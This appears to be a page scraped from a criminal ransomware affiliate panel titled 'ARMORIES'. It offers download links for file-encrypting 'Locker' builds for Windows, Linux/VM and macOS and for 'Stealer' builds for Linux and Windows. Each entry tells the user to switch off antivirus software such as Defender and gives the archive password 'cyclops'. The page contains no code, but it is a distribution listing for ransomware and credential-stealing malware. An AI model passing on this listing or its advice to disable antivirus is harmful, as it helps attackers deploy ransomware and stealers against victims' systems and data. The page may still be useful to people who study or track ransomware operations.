 ARMORIES
NAME VERSION LEVEL DATE CREATED ACTION
Windows Locker
In order to download the software, please turn off your antivirus software such as defender.password:cyclops 1.0 0 2023-05-07 15:39:02 Download Latest
Linux And VM Locker
In order to download the software, please turn off your antivirus software such as defender.password:cyclops 1.0 0 2023-05-15 11:51:07 Download Latest
MacOS darwin Locker
In order to download the software, please turn off your antivirus software such as defender.password:cyclops 1.0 0 2023-05-16 13:31:26 Download Latest
Stealer File Linux
In order to download the software, please turn off your antivirus software such as defender.password:cyclops 1.0 0 2023-05-18 15:59:28 Download Latest
Stealer File Windows
In order to download the software, please turn off your antivirus software such as defender.password:cyclops 1.0 0 2023-05-18 16:02:49 Download Latest